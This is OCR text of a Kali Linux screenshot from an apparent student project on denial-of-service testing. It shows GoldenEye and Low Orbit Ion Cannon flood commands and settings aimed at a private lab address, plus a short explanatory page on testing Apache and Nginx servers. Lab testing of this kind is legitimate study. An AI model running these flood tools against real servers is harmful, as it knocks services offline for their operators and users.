 1 2 3 4 14:02
kali@kali: ~
File Actions Edit View Help
└─$ ./goldeneye.py http://10.0.2.15:80/ -s 1000 -m random
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'random' with 10 workers running 1000 connections each. Hit CTRL+C to cancel.
^CCTRL+C received. Killing all workers
Shutting down GoldenEye
┌──(kali㉿kali)-[~/GoldenEye]
└─$ cd ..
┌──(kali㉿kali)-[~]
Low Orbit Ion Cannon | When harpoons, air strikes and nukes fails | v. 1.0.8.0
Low Orbit
Ion Cannon
Praetox.com
1. Select your target
URL Lock on
IP 10.0.2.15 Lock on
2. Ready?
Stop flooding
Selected target
10.0.2.15
3. Attack options
Timeout HTTP Subsite TCP / UDP message
9001 / A cat is fine too. Desudesudesu~
80 TCP 100 Wait for reply
Port Method Threads <= faster Speed slower =>
Attack status
Idle Connecting Requesting Downloading Downloaded Requested Failed
11985461
┌──(kali㉿kali)-[~/aSYNcrone]
└─$ cd ..
┌──(kali㉿kali)-[~]
└─$ mono LOIC.exe
Could not set X locale modifiers
Kali Linux × • DDOS × +
localhost
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Everyone
DDOS Attacks
Today, most internet services are run by web
applications. Web services include things like email
programs, social networks, online banking, and web
search engines. A server-side software application
generates web content in real time. Web servers
serve as the home for websites. A web server is a
machine that runs on operating system and is
connected to a database that houses many apps.
An attack on the web server will result from any
weakness in the network, operating system,
database, or applications. In our project, we decided
to test webservers from Apache, Nginx as they are
most frequently used across different companies to
check whether they are vulnerable to different DOS
attacks.
Right Alt